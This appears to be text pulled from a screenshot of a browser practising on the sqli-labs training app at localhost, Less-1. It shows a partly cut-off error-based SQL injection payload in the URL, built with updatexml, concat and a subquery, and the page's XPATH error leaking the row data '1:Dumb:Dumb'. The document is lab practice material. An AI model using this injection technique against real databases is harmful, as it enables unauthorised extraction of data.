 127.0.0.1/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(select
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~1:Dumb:Dumb'
SQLI DUMB SERIES-1